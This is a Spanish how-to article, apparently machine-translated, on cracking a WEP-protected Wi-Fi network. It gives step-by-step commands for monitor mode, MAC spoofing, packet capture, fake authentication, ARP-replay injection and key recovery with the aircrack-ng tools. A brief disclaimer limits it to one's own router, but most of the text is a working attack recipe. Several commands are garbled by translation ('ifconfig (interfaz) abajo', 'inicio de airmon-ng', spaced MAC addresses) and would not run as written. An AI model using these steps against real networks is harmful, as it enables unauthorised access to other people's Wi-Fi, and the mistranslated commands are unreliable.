Cómo hackear wifi? Muchos de nosotros hemos escuchado que al configurar un punto de acceso Wi-Fi, nunca debe elegir el cifrado WEP, ya que es muy fácil de piratear. Probablemente, las unidades trataron de hacerlo ellas mismas, y casi tanto como se ve realmente. El siguiente es un ejemplo de pirateo de un punto con un protocolo de cifrado de este tipo, para que pueda darse cuenta más claramente de cuán real es la situación cuando alguien se conecta a su punto súper secreto, y que en general es una piratería similar. Naturalmente, no puede usar esto en el enrutador de otra persona. Este material es de naturaleza puramente exploratoria y exige el abandono de protocolos de cifrado fácilmente comprometidos.

Para crackear, el atacante necesitará:

- adaptador de Wi-Fi adecuado con la capacidad de inyectar paquetes (por ejemplo, Alfa AWUS036H)

- BackTrack Live CD

- de hecho, su punto de acceso Wi-Fi con encriptación WEP, en el que se colocará el experimento

- paciencia



Después de ejecutar la línea de comando BackTrack como Konsole, ingrese el siguiente comando:

Airmon-ng

Verá su interfaz de red, que se llamará “ra0” o algo así. Recuerda este nombre En el futuro, se designará como (interfaz) y lo reemplazará con su nombre. Luego ingresamos en sucesión 4 líneas:

airmon-ng stop (interfaz)

ifconfig (interfaz) abajo

macchanger --mac 00: 11: 22: 33: 44: 55 (interfaz)

inicio de airmon-ng (interfaz)

Ahora tenemos una dirección MAC falsa. Ingresamos:





airodump-ng (interfaz)

Aparecerá una lista de redes inalámbricas disponibles. Una vez que la red deseada aparece en la lista, puede presionar Ctrl + C para detener la búsqueda. Debe copiar el BSSID de la red y recordar el canal (columna CH). Además, asegúrese de que la columna WEP esté especificada en la columna ENC.

Ahora comenzamos a recopilar información de esta cuadrícula:

airodump-ng -c (canal) -w (nombre de archivo) --bssid (bssid) (interfaz)

canal es un canal de la columna CH, el nombre de archivo es el nombre del archivo en el que se escribirá todo, pero bssid es el identificador de red.



Verá algo similar a lo que se muestra en la captura de pantalla. Deje esta ventana como está. Abra una nueva ventana de Konsole e ingrese:

aireplay-ng -1 0 -a (bssid) -h 00: 11: 22: 33: 44: 55 -e (essid) (interfaz)

essid: SSID es el nombre de la red de víctimas.

Estamos esperando el mensaje “Asociación exitosa”.



Además ingresamos:

aireplay-ng -3 -b (bssid) -h 00: 11: 22: 33: 44: 55 (interfaz)

Ahora debe mostrar toda su paciencia y esperar hasta que el número en la columna #Data llegue a la marca de 10000.



Cuando se alcanza la cantidad requerida de datos recopilados, abra la tercera ventana de Konsole e ingrese:

aircrack-ng -b (bssid) (archivo nombre-01.cap)

El nombre que ingresó es el nombre de archivo que seleccionó anteriormente.



Si tiene éxito, verá la línea “KEY FOUND”, que contiene la clave de la red.